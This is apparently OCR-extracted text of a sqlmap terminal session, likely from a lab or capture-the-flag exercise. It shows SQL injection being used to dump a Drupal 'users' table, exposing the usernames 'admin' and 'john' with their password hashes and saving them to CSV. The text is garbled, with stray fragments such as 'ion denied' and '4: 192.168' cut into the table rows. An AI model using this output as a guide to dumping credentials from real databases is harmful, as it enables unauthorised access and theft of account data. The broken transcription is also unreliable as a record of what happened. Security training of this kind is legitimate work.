 [11:27:18] [WARNING] potential permission problems detected ('command denied')
[11:27:18] [INFO] retrieved: '','','0'
[11:27:18] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z','1'
[11:27:18] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF','2'
g.xml
Database: d7db
Table: users
[3 entries]
+---------+---------------------------------------------------------+-----+
| name | pass | uid |
+---------+---------------------------------------------------------+-----+
4: 192.168
| <blank> | <blank> | 0 |
ion denied
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | 1 |
ssion deni
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | 2 |
om/royhills/
+---------+---------------------------------------------------------+-----+
administer
[11:27:18] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.166.
22/dump/d7db/users.csv'
[11:27:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
(135.31 h
[11:27:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.16
6.22'
[11:27:18] [WARNING] your sqlmap version is outdated
/home/kali666
[*] ending @ 11:27:18 /2025-01-14/